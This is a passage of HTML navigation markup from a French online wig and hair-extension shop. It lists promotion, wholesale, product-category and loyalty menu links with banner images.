      <a href="https://www.baisihair.fr/collections/flash-offer" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-1"> Promotions</a>

      
        <a class="navigation__children-toggle" href="#"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><title>Basculer le menu</title><polyline points="6 9 12 15 18 9"></polyline></svg></a>

        <div id="NavigationTier2-1" class="navigation__tier-2-container navigation__child-tier"><ul class="navigation__tier-2">
              
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/promo-black-friday" class="navigation__link" >Vente Flash</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/prix-moins-de-100" class="navigation__link" >PRIX Moins de 100€</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/moitie-prix" class="navigation__link" >Moitié Prix -50%</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/promotion-remise-120" class="navigation__link" >Remise -120€</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/vip100" class="navigation__link" >Remise -100€</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/remise-38" class="navigation__link" >Remise -38%</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/fr20" class="navigation__link" >Remise -20%</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/bs50" class="navigation__link" >Remise -60€</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/baisi20-1" class="navigation__link" >Remise -30€</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="/collections/promotion-remise-65-bs65" class="navigation__link" >Remise -65%</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/flash-offer" class="navigation__link" >Réduction VIP</a>
                    

                    
                  </li>
                
              
</ul></div>
      
    </li>
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="https://www.baisihair.fr/collections/perruques-en-france" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-2">Reçu en 48h</a>

      
        <a class="navigation__children-toggle" href="#"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><title>Basculer le menu</title><polyline points="6 9 12 15 18 9"></polyline></svg></a>

        <div id="NavigationTier2-2" class="navigation__tier-2-container navigation__child-tier"><ul class="navigation__tier-2">
              
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/perruques-en-france" class="navigation__link" >48H Livraison TVA 0€</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/prix-moins-de-99" class="navigation__link" >Prix moins &lt; 99€</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/raw-hair" class="navigation__link" >Raw Hair</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/france-vip" class="navigation__link" >France VIP</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/couleurs-en-france" class="navigation__link" >Couleurs en France</a>
                    

                    
                  </li>
                
              
</ul></div>
      
    </li>
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="https://www.baisihair.fr/collections/2020-new-arrivals" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-3">Tendances 2026</a>

      
        <a class="navigation__children-toggle" href="#"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><title>Basculer le menu</title><polyline points="6 9 12 15 18 9"></polyline></svg></a>

        <div id="NavigationTier2-3" class="navigation__tier-2-container navigation__child-tier"><ul class="navigation__tier-2">
              
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/2020-new-arrivals" class="navigation__link" >Perruques Arrivages</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/perruques-mariage" class="navigation__link" >Perruques Coiffure Mariage</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/perruque-full-lace" class="navigation__link" >Perruque Full Lace</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/perruque-demi-tete" class="navigation__link" >Perruque Demi -Tête</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/coiffure-a-la-mode" class="navigation__link" >Coiffure à la Mode</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/vernis-a-ongles" class="navigation__link" >Vernis à Ongles</a>
                    

                    
                  </li>
                
              
</ul></div>
      
    </li>
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="https://www.baisihair.fr/collections/wholesale" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-4">Prix Grossiste</a>

      
        <a class="navigation__children-toggle" href="#"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><title>Basculer le menu</title><polyline points="6 9 12 15 18 9"></polyline></svg></a>

        <div id="NavigationTier2-4" class="navigation__tier-2-container navigation__child-tier"><ul class="navigation__tier-2">
              
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/wholesale" class="navigation__link" >Perruques en Gros </a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/perruques-pour-revendre" class="navigation__link" >Prix D&#39;Usine</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/achetes-gratuits" class="navigation__link" >Perruques Gratuites</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/promo-cadeaux" class="navigation__link" >Cadeaux Gratuits</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/2-perruques-vip" class="navigation__link" >Spécial pour Revendre</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/usine-fournisseur" class="navigation__link" >Usine Fournisseur</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/live-vente-flash" class="navigation__link" >Vente en LIVE Aujourd&#39;hui</a>
                    

                    
                  </li>
                
              
</ul></div>
      
    </li>
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="https://www.baisihair.fr/collections/perruques-de-luxe" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-5">Viêtnam Hair + Prête à Porter </a>

      
        <a class="navigation__children-toggle" href="#"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><title>Basculer le menu</title><polyline points="6 9 12 15 18 9"></polyline></svg></a>

        <div id="NavigationTier2-5" class="navigation__tier-2-container navigation__child-tier"><ul class="navigation__tier-2">
              
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/perruques-de-luxe" class="navigation__link" >Viêtnam Hair</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/perruques-sans-colle" class="navigation__link" >Prête à Porter</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/headband-wig-t-part" class="navigation__link" >Perruque bandeau</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/u-part-perruque" class="navigation__link" >U &amp; V PART PERRUQUE</a>
                    

                    
                  </li>
                
              
</ul></div>
      
    </li>
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="https://www.baisihair.fr/collections/flash-offer" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-6">Catalogue</a>

      
        <a class="navigation__children-toggle" href="#"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><title>Basculer le menu</title><polyline points="6 9 12 15 18 9"></polyline></svg></a>

        <div id="NavigationTier2-6" class="navigation__tier-2-container navigation__child-tier"><ul class="navigation__tier-2">
              
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/perruque-reglable" class="navigation__link" >Perruque Réglable</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/natte" class="navigation__link" >Natte à la Mode</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/colorful-wigs" class="navigation__link" >Couleurs en Soldes</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/hd-lace-wig" class="navigation__link" >Perruque En HD Lace</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/bob-wig" class="navigation__link" >BOB en Promo</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/raw-hair-frontal-13x6-1" class="navigation__link" >100% RAW HAIR</a>
                    

                    
                  </li>
                
              
</ul></div>
      
    </li>
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="https://www.baisihair.fr/pages/tissages-meches" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-7">Tissages </a>

      
        <a class="navigation__children-toggle" href="#"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><title>Basculer le menu</title><polyline points="6 9 12 15 18 9"></polyline></svg></a>

        <div id="NavigationTier2-7" class="navigation__tier-2-container navigation__child-tier"><ul class="navigation__tier-2">
              
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/hair-weave" class="navigation__link" >Tissages &amp; Mèches Vietnamiens</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/double-machine" class="navigation__link" >Vietnam Hair Tissages &amp; Mèches</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/closure-frontal" class="navigation__link" >Closure &amp; Frontal</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/bundle-with-closure-frontal" class="navigation__link" >Lots de Tissages</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/hair-ponytail-queue-de-cheval" class="navigation__link" >Queue de Cheval</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/clip-ins-extensions" class="navigation__link" >Clips et Tape Hair</a>
                    

                    
                  </li>
                
              
</ul></div>
      
    </li>
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="https://www.baisihair.fr/collections/wigs" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-8">Avantages VIP</a>

      
        <a class="navigation__children-toggle" href="#"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><title>Basculer le menu</title><polyline points="6 9 12 15 18 9"></polyline></svg></a>

        <div id="NavigationTier2-8" class="navigation__tier-2-container navigation__child-tier"><ul class="navigation__tier-2">
              
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/pages/video-share" class="navigation__link" >Vidéos des Clientes</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/pages/loyalty-page" class="navigation__link" >BAISI Récompenses</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/top-selling" class="navigation__link" >Meilleure Vente</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/apps/track123" class="navigation__link" >Suivre le Colis</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/custom-packaging" class="navigation__link" >Emballage Personnalisé</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/cadeaux-zone" class="navigation__link" >Cadeaux Zone</a>
                    

                    
                  </li>
                
              
</ul></div>
      
    </li>
  
</ul>

            </div>
          </div>
           <div class='hotSaleMB' onclick='toHotSale()'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/lQLPKIVlA-jSpJ8yMrBMKhDSxzaQWQks33KBFB0A_50_50.png?v=1767080029' width='30' /> </div>
        </div>
        <div class="transcy-switcher-manual transcy-mobile hidden" style="position: absolute; left: 63px; top: 5px; visibility: hidden;"></div>
      </div>

      <div class="logo-area__middle logo-area__middle--logo-image">
        <div class="logo-area__middle__inner">
          <div class="logo" itemscope itemtype="http://schema.org/Organization">
            <meta itemprop="name" content="baisihairfr"><a style="
  position: absolute;
  left: -9999px;
  top: auto;
  width: 1px;
  height: 1px;
  overflow: hidden;
  display: inline; ">BaisiHairFR</a>

            <a class="logo__link" href="/" title="baisihairfr" itemprop="url"><img class="logo__image" src="//www.baisihair.fr/cdn/shop/files/BAISI_2_240x.png?v=1722499906" alt="baisihairfr" width="800" height="289" itemprop="logo" /></a></div>
        </div>
      </div>

      <div class="logo-area__right">
        
        <div class ="flyicon">Cadeaux 0€</div>
        <div class="logo-area__right__inner">
          <div class='hotSalePc' onclick='toHotSale()'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/lQLPKIVlA-jSpJ8yMrBMKhDSxzaQWQks33KBFB0A_50_50.png?v=1767080029' width='30' /></div>
          
            <a href="javascript:void(0)" class="header__icon h-wishlist-icon wishlist-page-widget">
              <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="none" overflow="unset" class="icon"><path d="M12.4869 22C12.2364 21.9968 11.9918 21.9232 11.7804 21.7875C8.18822 19.57 5.48518 17.3766 3.2783 14.8705C2.01853 13.5287 1.04215 11.942 0.408559 10.207C-0.730606 6.84675 0.5832 2.9211 3.46882 1.07256C4.78425 0.221399 6.35422 -0.134962 7.90363 0.0659208C9.45304 0.266804 10.8831 1.01212 11.9431 2.17126C12.1376 2.37977 12.3162 2.60031 12.4869 2.81685C12.7194 2.51694 12.97 2.2317 13.2371 1.96275C13.8816 1.32075 14.6473 0.816306 15.4888 0.479444C16.3303 0.142583 17.2302 -0.0198119 18.1351 0.00192686C19.0214 0.0266866 19.8936 0.23235 20.6992 0.606539C21.5048 0.980728 22.2271 1.51571 22.8227 2.17928C25.0693 4.63732 25.6012 7.62065 24.3072 10.8045C23.6255 12.404 22.6611 13.8647 21.4613 15.1151C19.3548 17.3836 16.9713 19.3724 14.3683 21.0336C14.019 21.2662 13.6578 21.4907 13.3006 21.7113L13.1934 21.7795C12.9825 21.9174 12.738 21.9937 12.4869 22Z" stroke="currentColor"></path></svg>
            <span class="wishlist-h-count wishlist-total-count" data-total="0">0</span></a>
            
              <a class="header-account-link" href="/account/login" aria-label="Compte">
                <span class="header-account-link__text desktop-only visually-hidden">Compte</span>
                <span class="header-account-link__icon"><svg width="26" height="26" viewBox="0 0 26 26" aria-hidden="true"><g fill="none" fill-rule="evenodd"><path d="M.5.5h25v25H.5z"/><g transform="translate(1 1)" stroke="currentColor"><g transform="translate(5.86 7)"><path d="M11.783 15.604A6 6 0 1 0 .186 15.49"/><circle cx="6" cy="3" r="3"/></g><circle cx="12" cy="12" r="12"/></g></g></svg></span>
              </a>
            
          
          
              <a class="show-search-link" href="/search">
              <span class="show-search-link__text visually-hidden">Recherche</span>
              <span class="show-search-link__icon"><svg width="26" height="26" viewBox="0 0 26 26" aria-hidden="true"><g fill="none" fill-rule="evenodd"><g transform="translate(1 1)" stroke="currentColor"><circle cx="10.364" cy="10.364" r="10.364"/><path stroke-linecap="square" d="m18 18 5.777 5.788"/></g></g></svg></span>
            </a>
          
          <a class="cart-link" href="/cart">
            <span class="cart-link__label visually-hidden">Panier</span>
            <span class="cart-link__icon"><svg width="24px" height="24px" viewBox="0 0 24 24" aria-hidden="true">
  <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
    <polygon stroke="currentColor" points="2 9.25 22 9.25 18 21.25 6 21.25"></polygon>
    <line x1="12" y1="9" x2="12" y2="3" stroke="currentColor" stroke-linecap="square"></line>
  </g>
</svg></span>
          </a>
        </div>
      </div>
    </div>
  </div><template class="mobile-navigation-drawer-template">
    <div id="MobileNavigationDrawer" class="mobile-navigation-drawer" data-mobile-expand-with-entire-link="true">
      <div class="navigation navigation--mobile" role="navigation" aria-label="Navigation principale">
        <div class="navigation__tier-1-container">
          <div class="navigation__mobile-header">
            <a href="#" class="mobile-nav-back ltr-icon tap-target" aria-label="Retour"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left"><title>La gauche</title><polyline points="15 18 9 12 15 6"></polyline></svg></a>
            <span class="mobile-nav-title"></span>
            <a href="#" class="mobile-nav-toggle tap-target"  aria-label="Fermer"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x" aria-hidden="true"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></a>
          </div>
          
            
          <div class="tabbox" id='tabbox'>
        <div class="tab-left">
            <ul class="leftbox">
                <li class="tab-item navactive " ><div class='tab-lefttitle'>Promotions </div></li>
                <li class="tab-item "><div class='tab-lefttitle'>Reçu en 48h</div></li>
                <li class="tab-item "><div class='tab-lefttitle'>Tendances 2026</div></li>
                <li class="tab-item "><div class='tab-lefttitle'>Prix Grossiste</div></li>
                <li class="tab-item "><div class='tab-lefttitle'>Viêtnam Hair + Prête à Porter</div></li>
                <li class="tab-item "><div class='tab-lefttitle'>Catalogue</div></li>
                <li class="tab-item "><div class='tab-lefttitle'>Tissages</div></li>
                <li class="tab-item "><div class='tab-lefttitle'>Avantages VIP</div></li>
                
            </ul>
        </div>
        <div class="tab-rigth">
    
        <!-- 右边第1 -->
            <div class="content-item  activecontent">
              <div class='itemHead' >
                 <div class="slider-container">
                     <div class="sliderHeadBox">
                        <div id="sliderHead">
                           <ul class="slider-item-container">
                               <li class="sliderItem">
                                  <a href="https://www.baisihair.fr/collections/flash-offer">
                                      <img class="slideImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/h1_94f10e6b-a7a6-46cf-b7ab-76bb96d0ad66.jpg?v=1749545476" alt="Mountain Landscape">
                                  </a>
                               </li>
                               <li class="sliderItem">
                                  <a href="https://www.baisihair.fr/collections/moitie-prix">
                                      <img class="slideImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_fd6e33a3-3a9c-4973-9175-8d04254a52e5.jpg?v=1750815396" alt="Mountain Landscape">
                                  </a>
                               </li>
                               <li class="sliderItem">
                                  <a href="https://www.baisihair.fr/collections/promotion-remise-120">
                                    <img class="slideImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_33a41542-ae90-480f-a5c0-17e330440c0d.jpg?v=1750815398" alt="Forest">
                                  </a>
                               </li>
                               <li class="sliderItem">
                                 <a href="https://www.baisihair.fr/collections/vip100">
                                   <img class="slideImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/3_58165b44-6ad5-4d4c-8895-14b1170c9831.jpg?v=1750815404" alt="Flowers">
                                 </a>
                               </li>
                               <li class="sliderItem">
                                  <a href="https://www.baisihair.fr/collections/remise-38">
                                    <img class="slideImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/4_55ca4d80-8ee1-413c-b2e3-4df5802dcdf9.jpg?v=1750815408" alt="Flowers">
                                  </a>
                               </li>
                            </ul>
                     </div>
                   </div>
                 </div>
                <!-- <img class='itemHeadimg' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/h1_94f10e6b-a7a6-46cf-b7ab-76bb96d0ad66.jpg?v=1749545476' alt=''> -->
              </div>
               <div class='itembox'>
                  <div class='right-item' >
                     <a href="https://www.baisihair.fr/collections/promo-black-friday">
                         <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/a1.png?v=1765943141' alt=''>
                         <div class='r-item-title'>Vente Flash </div>   
                     </a>
                  </div>
                  <div class='right-item' >
                    <a href="https://www.baisihair.fr/collections/prix-moins-de-100">
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/a2.png?v=1765943190' alt=''>
                     <div class='r-item-title'>PRIX Moins de 100€ </div>
                    </a>  
                  </div>
                   <div class='right-item' >
                     <a href="https://www.baisihair.fr/collections/moitie-prix">
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/a3.png?v=1765943277' alt=''>
                      <div class='r-item-title'>Moitié Prix -50%</div>
                     </a>   
                  </div>
                  <div class='right-item'  >
                    <a href="https://www.baisihair.fr/collections/promotion-remise-120">
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/a4.png?v=1765943424' alt=''>
                     <div class='r-item-title'>Remise -120€</div>
                    </a>  
                 </div>
                   <div class='right-item' >
                     <a href="https://www.baisihair.fr/collections/vip100">
                       <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/a5.png?v=1765943516' alt=''>
                       <div class='r-item-title'> Remise -100€</div>
                     </a>  
                  </div>
                 <div class='right-item'  >
                    <a href="https://www.baisihair.fr/collections/remise-38">
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/a6.png?v=1765943603' alt=''>
                     <div class='r-item-title'>Remise -38%</div>
                    </a> 
                 </div>
                 <div class='right-item'>
                    <a href="https://www.baisihair.fr/collections/fr20">
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/a7.png?v=1765951989' alt=''>
                     <div class='r-item-title'>Remise -20% </div>
                    </a>  
                 </div>
                  <div class='right-item' >
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/a8.png?v=1765952022' alt=''>
                     <div class='r-item-title'> Remise -60€ </div> 
                  </div>
                 
                  <div class='right-item ' >
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/a9.png?v=1765952052' alt=''>
                     <div class='r-item-title'>Remise -30€</div>
                  </div>
                  <div class='right-item ' >
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/a11.png?v=1765952085' alt=''>
                     <div class='r-item-title'>Remise -65%</div>
                  </div>
                  <div class='right-item '>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/a12.png?v=1765952096' alt=''>
                     <div class='r-item-title'>Réduction VIP</div>
                  </div>
                
                
  
               </div>
            </div>
       
    <!-- 右边第2 -->
            <div class="content-item ">
                <a href='https://www.baisihair.fr/collections/perruques-en-france'>
                   <div class='itemHead'>
                   <img class='itemHeadimg' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/52.png?v=1765938709' alt=''>
                    </div>
                 </a>
             
               <div class='itembox'>
                 <div class='right-item' >
                   <a href="https://www.baisihair.fr/collections/perruques-en-france">
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/q1_8c7e5ba8-c8b1-44ad-b6d1-571fc4b60f1e.png?v=1765939765' alt=''>
                     <div class='r-item-title'>48H Livraison TVA 0€</div>
                    </a>
                  </div>
                 <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/prix-moins-de-99'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/q2_35cb1ed6-0421-4eee-a213-25f4702559f4.png?v=1765939764' alt=''>
                     <div class='r-item-title'>Prix moins de 99€</div>
                    </a>  
                 </div>
                  <div class='right-item'>
                    <a href="https://www.baisihair.fr/collections/raw-hair">
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/q3_462050f5-56c6-4618-8886-389fda5f78a1.png?v=1765939763' alt=''>
                      <div class='r-item-title'>Raw Hair</div>
                     </a> 
                  </div>
                 <div class='right-item'>
                    <a href='https://www.baisihair.fr/collections/france-vip'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/q4_05f99328-7cd2-4850-ad74-83857f59f5d8.png?v=1765939766' alt=''>
                     <div class='r-item-title'>France VIP</div>
                    </a>  
                  </div>
                  <div class='right-item'>
                    <a href='https://www.baisihair.fr/collections/couleurs-en-france'>
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/q5_2427a080-86d5-4a13-ad41-c6a785244e1d.png?v=1765939770' alt=''>
                      <div class='r-item-title'>Couleurs en France</div>
                     </a>  
                  </div>
               </div>
              </div>

              <!-- 右边第3 -->
       <div class="content-item ">
            <a href="https://www.baisihair.fr/collections/2020-new-arrivals">
              <div class='itemHead' >
                <img class='itemHeadimg' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/53.png?v=1765936112' alt=''>
              </div>
            </a>  
            <div class='itembox'>
              <div class='right-item'  >
                  <a href='https://www.baisihair.fr/collections/2020-new-arrivals'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/Perruques_Arrivages.png?v=1765954154' alt=''>
                     <div class='r-item-title'>Perruques Arrivages</div>
                  </a>  
              </div>
              <div class='right-item'  >
                 <a href='https://www.baisihair.fr/collections/perruques-mariage'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/Perruques_Coiffure_Mariage.png?v=1765954234' alt=''>
                     <div class='r-item-title'>Perruques Coiffure Mariage </div>
                 </a>  
              </div>
               <div class='right-item' >
                   <a href='https://www.baisihair.fr/collections/perruque-full-lace'>
                       <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/Perruque_Full_Lace.png?v=1765954271' alt=''>
                       <div class='r-item-title'>Perruque Full Lace</div>
                   </a>  
                </div>
              <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/perruque-demi-tete'>
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/Perruque_Demi_-Tete.png?v=1765954298' alt=''>
                      <div class='r-item-title'>Perruque Demi -Tête</div>
                    </a>  
              </div>  
                <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/coiffure-a-la-mode'>
                       <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/Coiffure_a_la_Mode.png?v=1765954323' alt=''>
                       <div class='r-item-title'>Coiffure à la Mode</div>
                    </a>  
                </div>
                <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/vernis-a-ongles'>
                       <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/Vernis_a_Ongles.png?v=1765954350' alt=''>
                       <div class='r-item-title'>Vernis à Ongles</div>
                    </a>  
                </div>
                
                
            
                
            </div>
       </div>
   <!-- 右边第4 -->
            <div class="content-item">
              <div class='itemHead' >
                <a href='https://www.baisihair.fr/collections/wholesale'>
                 <img class='itemHeadimg' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/54.png?v=1765936175' alt=''>
                </a>   
              </div>
              <div class='itembox'>
                   <div class='right-item' >
                     <a href="https://www.baisihair.fr/collections/wholesale"  >
                      <img loading="lazy" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/Perruques_en_Gros.png?v=1765952228"  alt="Perruques en Gros">
                       <div class="r-item-title">Perruques en Gros</div>
                     </a>
                    </div> 
                   <div class='right-item' >
                     <a href='https://www.baisihair.fr/collections/perruques-pour-revendre'>
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/Prix_D_Usine.png?v=1765952262' alt=''>
                      <div class='r-item-title'>Prix D'Usine</div>
                     </a>   
                  </div>
                    <div class='right-item'>
                      <a href='https://www.baisihair.fr/collections/achetes-gratuits'> 
                       <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/Perruques_Gratuites.png?v=1765952307' alt=''>
                       <div class='r-item-title'>Perruques Gratuites</div>
                      </a>  
                  </div>
                  <div class='right-item' >
                     <a href='https://www.baisihair.fr/collections/promo-cadeaux'>
                        <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/Cadeaux_Gratuits.png?v=1765952331' alt=''>
                        <div class='r-item-title'>Cadeaux Gratuits </div>
                     </a>  
                  </div>
             
